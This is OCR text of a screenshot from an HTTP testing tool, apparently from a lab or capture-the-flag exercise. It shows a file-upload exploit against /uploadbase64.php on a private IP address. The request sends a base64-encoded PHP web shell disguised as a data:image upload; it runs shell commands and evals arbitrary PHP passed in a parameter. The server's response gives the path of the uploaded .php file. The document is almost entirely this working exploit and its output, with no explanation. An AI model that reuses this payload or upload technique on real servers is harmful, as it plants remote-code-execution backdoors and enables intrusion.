 Request
数据包扫描
美化
热加载
构造请求
1 POST /uploadbase64.php HTTP/1.1
2 Host ? : 172.28.23.26
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length auto : 76
13
14 imgbase64=data:image/php;base64,PD89YCRfR0VUWzFdYDtldmFsKCRfUE9TVFsxXSk7Pz4=
Responses
45bytes / 118ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 08 May 2025 06:39:11 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 49
7
8 { "src": "upload/2025-05-08-681c518f17563.php" }
9
远端地址:172.28.23.26:80; 响应时
间:118ms; 总耗时:597ms; URL:htt
p://172.28.23.26/uploadbase...